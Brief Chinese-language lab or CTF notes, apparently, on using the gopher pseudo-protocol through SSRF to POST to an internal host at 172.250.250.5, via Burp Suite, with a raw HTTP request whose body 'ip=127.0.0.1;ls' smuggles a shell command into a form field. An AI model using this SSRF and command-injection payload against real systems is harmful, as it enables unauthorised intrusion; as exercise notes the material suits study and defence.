 使用gopher伪协议进行POST提交
gopher
记得加端口号和占位符
gopher://172.250.250.5:80/_
payload.
txt
Burp Suite拦截数据
Send to Intruder
加入GET提交内容
POST / HTTP/1.1
Host: 172.250.250.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
ip=127.0.0.1;ls
Host根据实际情况更改
长度根据实际提交的字符串数量更改
注意头部信息和提交内容中间空一行
结尾换行
可从txt文档复制